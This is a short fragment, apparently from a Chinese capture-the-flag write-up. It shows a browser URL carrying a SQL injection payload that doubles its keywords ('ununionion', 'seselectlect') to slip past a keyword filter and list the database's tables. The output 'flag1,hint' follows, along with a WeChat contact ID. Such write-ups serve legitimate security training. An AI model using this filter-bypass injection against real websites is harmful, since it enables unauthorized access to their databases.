 不安全 | 123.206.87.240:9004/1ndex.php?id=-1%27%20ununionion%20seselectlect%201,group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%20table_schema=database()--+
flag1,hint
微信号: lemon-sec